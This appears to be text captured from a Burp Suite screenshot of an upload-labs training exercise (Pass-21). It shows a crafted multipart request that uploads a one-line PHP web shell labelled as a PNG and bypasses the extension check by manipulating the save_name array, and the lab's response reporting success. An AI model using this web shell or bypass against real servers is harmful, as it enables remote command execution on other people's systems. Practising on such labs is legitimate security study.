 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
10 × 11 × 12 × 13 × 14 × 15 × 16 × 18 × ...
Go Cancel < | ▼ > | ▼ Target
Request
Raw Params Headers Hex
nge;v=b3;q=0.9
Referer: http://192.168.2.1/upload-labs/Pass-21/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryp2DfBbJurv17r7PJ
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/png
<?php @system($_GET['x']);?>
------WebKitFormBoundaryp2DfBbJurv17r7PJ
Content-Disposition: form-data; name="save_name[0]"
s.php/
------WebKitFormBoundaryp2DfBbJurv17r7PJ
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundaryp2DfBbJurv17r7PJ
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryp2DfBbJurv17r7PJ--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-20.jpg" /><b
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/s.php/." width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if(!empty($_FILES['upload_file'])){
//检查MIME
$allow_type = array('image/jpeg','image/png','image/gif');
if(!in_array($_FILES['upload_file']['type'],$allow_type)){
? < + > Type a search term
Done